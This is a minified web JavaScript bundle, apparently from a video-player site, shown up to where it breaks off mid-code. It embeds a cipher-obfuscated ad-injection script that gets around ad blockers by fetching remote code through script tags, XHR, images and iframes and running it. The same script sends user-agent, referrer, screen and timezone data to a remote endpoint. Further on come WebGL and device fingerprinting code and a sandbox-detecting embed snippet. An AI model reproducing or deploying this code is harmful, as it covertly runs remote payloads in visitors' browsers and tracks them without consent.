Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\\r\\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\\\/([0-9]{1,})",jM:"OduAE\\\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\\\d\\\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"\' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad \'",KY:8,jY:"_",kY:"paogyqzf\\\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();<\/script>\n',ut=e=>typeof e=="string"?e:"",a0=e=>{if(typeof e!="string")return"0";const t=e.match(/(\d+)/);return t?t[1]:"0"},rr=(e,t)=>{const n=a0(e),r=t[n];if(typeof r=="string"&&r.trim().length>0)return r;const a=t[0];return typeof a=="string"&&a.trim().length>0?a:""},o0={0:ut(tr),1:ut(nr)},c0={0:ut(tr),1:ut(nr)},ar=e=>rr(e,o0),s0=e=>rr(e,c0),jn={trim(e){return typeof e=="string"?e.trim():""}},i0=e=>{if(!e)return"";const t=e.split(".").filter(r=>r.length>0);return t.length===0?"":t.slice(0,3).join(".")},d0=(e,t)=>{var a;const n=/Windows NT (\d+\.\d+)/i.exec(e);if(!n)return"Windows";switch(n[1]){case"10.0":{if(t){const c=parseInt((a=t.split(".")[0])!=null?a:"0",10);if(Number.isFinite(c)&&c>=13)return"Windows 11"}return"Windows 10"}case"6.3":return"Windows 8.1";case"6.2":return"Windows 8";case"6.1":return"Windows 7";case"6.0":return"Windows Vista";case"5.1":return"Windows XP";default:return"Windows"}},f0=()=>typeof navigator>"u"?void 0:navigator.userAgentData,x0=e=>{var M,k;const t=e.toLowerCase(),n=f0(),a=jn.trim((M=n==null?void 0:n.platform)!=null?M:typeof navigator<"u"?navigator.platform:"").toLowerCase(),c=/playstation/i.test(e),o=/xbox/i.test(e),i=/nintendo (?:switch|wii|3ds)/i.test(e);if(c)return"Console/PlayStation";if(o)return"Console/Xbox";if(i)return"Console/Nintendo";if(/(smart[-\s]?tv|hbbtv|googletv|androidtv|appletv|roku|firetv|aft|tizen|web0s|webos|netcast|viera|aquos|hisense|dunehd)/i.test(e))return/appletv/i.test(e)?"Tv/Apple TV":/androidtv|googletv|shield tv/i.test(e)?"Tv/Android TV":/tizen/i.test(e)?"Tv/Samsung Tizen":/web0s|webos|netcast/i.test(e)?"Tv/LG webOS":/roku/i.test(e)?"Tv/Roku":/firetv|aft/i.test(e)?"Tv/Amazon Fire TV":"Tv/Smart TV";const f=/ipad/.test(t)||/macintosh/.test(t)&&typeof document<"u"&&"ontouchend"in document,x=/tablet|sm-t|kindle|silk|playbook|nexus (?:7|9|10)|xoom|p00i|tab/i.test(e),m=/mobile|iphone|ipod|blackberry|bb10|windows phone|opera mini|fennec/i.test(e),l=/android/i.test(e),K=l&&!/mobile/i.test(e),g=!!(n!=null&&n.mobile),E=jn.trim((k=n==null?void 0:n.model)!=null?k:"");if(f||x||K||/tablet/i.test(a)||/ipad/i.test(a))return f||/ipad/i.test(a)?"Tablet/iPad":/kindle|silk/i.test(e)?"Tablet/Kindle":E?"Tablet/".concat(E):"Tablet/Android";if(g||m||l&&/mobile/i.test(e))return/iphone/i.test(e)?"Mobile/iPhone":/ipod/i.test(e)?"Mobile/iPod":/windows phone/i.test(e)?"Mobile/Windows Phone":/blackberry|bb10/i.test(e)?"Mobile/BlackBerry":E?"Mobile/".concat(E):"Mobile/Android";if(/windows/i.test(e)){const Z=d0(e,n==null?void 0:n.platformVersion);return"Windows/".concat(Z)}return/mac os x|macintosh|macintel|macppc|mac68k/i.test(e)?"Linux/MacOS":/cros/i.test(e)||/chrome os/i.test(a)?"Linux/Chrome OS":/linux/i.test(e)?"Linux/Linux":a==="win32"?"Windows/Windows":"Linux/Unknown"},pe=(e,t)=>{const n=e||"Unknown",r=i0(t);return r?"".concat(n," ").concat(r):n},l0=e=>{const t=e;if(!t)return"Unknown";const n=/Brave\/([\d.]+)/i.exec(t);if(n)return pe("Brave",n[1]);const r=/Edg(?:e|A|iOS)?\/([\d.]+)/.exec(t);if(r)return pe("Edge",r[1]);const a=/OPR\/([\d.]+)/.exec(t);if(a)return pe("Opera",a[1]);const c=/SamsungBrowser\/([\d.]+)/i.exec(t);if(c)return pe("Samsung Internet",c[1]);const o=/Vivaldi\/([\d.]+)/i.exec(t);if(o)return pe("Vivaldi",o[1]);const i=/YaBrowser\/([\d.]+)/i.exec(t);if(i)return pe("Yandex Browser",i[1]);const f=/DuckDuckGo\/([\d.]+)/i.exec(t);if(f)return pe("DuckDuckGo",f[1]);const x=/CriOS\/([\d.]+)/.exec(t);if(x)return pe("Chrome",x[1]);const m=/FxiOS\/([\d.]+)/.exec(t);if(m)return pe("Firefox",m[1]);const l=/Focus\/([\d.]+)/i.exec(t);if(l)return pe("Firefox Focus",l[1]);const K=/Chrome\/([\d.]+)/.exec(t);if(K&&!/OPR\/|Edge\//.test(t))return pe("Chrome",K[1]);const g=/Chromium\/([\d.]+)/.exec(t);if(g)return pe("Chromium",g[1]);const E=/Firefox\/([\d.]+)/.exec(t);if(E)return pe("Firefox",E[1]);const M=/Version\/([\d.]+).*Safari\//.exec(t);if(M&&/Safari\//.test(t)&&!/Chrome\//.test(t))return pe("Safari",M[1]);const k=/MSIE ([\d.]+)/.exec(t);if(k)return pe("Internet Explorer",k[1]);const Z=/Trident\/.*rv:([\d.]+)/.exec(t);return Z?pe("Internet Explorer",Z[1]):"Unknown"},u0=[{pattern:/nvidia|geforce/i,label:"NVIDIA"},{pattern:/amd|radeon|advanced micro devices/i,label:"AMD"},{pattern:/intel/i,label:"Intel"},{pattern:/apple/i,label:"Apple"},{pattern:/qualcomm|adreno/i,label:"Qualcomm"},{pattern:/arm|mali/i,label:"ARM"},{pattern:/imag(?:ination)?|powervr/i,label:"Imagination"},{pattern:/vivante/i,label:"Vivante"}],b0=e=>{if(!e)return"";let t=e.trim();const n=/ANGLE \(([^)]+)\)/i.exec(t);return n&&(t=n[1]),t=t.replace(/Direct3D.*$/i,"").replace(/OpenGL Engine$/i,"").replace(/Metal.*$/i,"").replace(/ \(TM\)| \(R\)|\(tm\)|\(r\)/gi,"").replace(/GLES.?/gi,"").replace(/Apple\s?GPU/i,"Apple GPU").replace(/Google Inc\./i,"").replace(/qualcomm technologies, inc\./i,"Qualcomm").replace(/\/\//g," "),t=t.replace(/\s+/g," ").trim(),t},m0=(e,t)=>{const n="".concat(e," ").concat(t);for(const a of u0)if(a.pattern.test(n))return a.label;return/google/i.test(e)&&/swiftshader/i.test(t)?"Google":e.replace(/Inc\.?/i,"").trim()||""},w0=(e,t)=>{const n=b0(t);return{vendor:m0(e,n),renderer:n}},$t=()=>{if(typeof window>"u")return{deviceLabel:"Linux/Unknown",browserLabel:"Unknown",gpuVendor:"",gpuRenderer:"",cpuCores:void 0};const{navigator:e}=window,t=e.userAgent||"",n=x0(t),r=l0(t);let a="",c="";try{const f=document.createElement("canvas"),x=f.getContext("webgl")||f.getContext("experimental-webgl");if(x){const m=x.getExtension("WEBGL_debug_renderer_info");m&&(a=x.getParameter(m.UNMASKED_VENDOR_WEBGL)||"",c=x.getParameter(m.UNMASKED_RENDERER_WEBGL)||"")}}catch(f){console.warn("Unable to collect WebGL renderer information",f)}const o=w0(a,c),i=typeof e.hardwareConcurrency=="number"&&Number.isFinite(e.hardwareConcurrency)?e.hardwareConcurrency:void 0;return{deviceLabel:n,browserLabel:r,gpuVendor:o.vendor,gpuRenderer:o.renderer,cpuCores:i}},p0='<script>var Zordon = undefined, ZorDon = undefined;<\/script>\n<script type="text/javascript" src="/player/jw8_26/bafsd.js" integrity="sha384-AZIiMnh/6CCMbnd5esCXv/4OwYHf+apmHobUAlFkLorsu+aMLR+nwSElHsqMoB8j"><\/script>\n<script>\nvar a=function(){window.ZorDon=!0},b=function(){window.ZorDon=!1};"undefined"==typeof ZorDon?$(document).ready(a):Zordon.on(!0,a).on(!1,b),Zordon=void 0\n<\/script>\n\nIMPORTANT!!! SCRIPT CODE BELOW SHOULD BE INSERTED AT ALL DEVICES EXCEPT IOS!!!\n\n<script>\n!function(){try{var t=["sandbox","hasAttribute","frameElement","data","indexOf","href","domain","","plugins","undefined","namedItem","Chrome PDF Viewer","object","createElement","on" + "error","type","application/pdf","setAttribute","style","visibility:hidden;width:0;height:0;position:absolute;top:-99px;","[data-uri]","appendChild","body","removeChild","parentElement","/blocked.html?referer=","substring","referrer"];function e(){try{if(config.ampallow){var 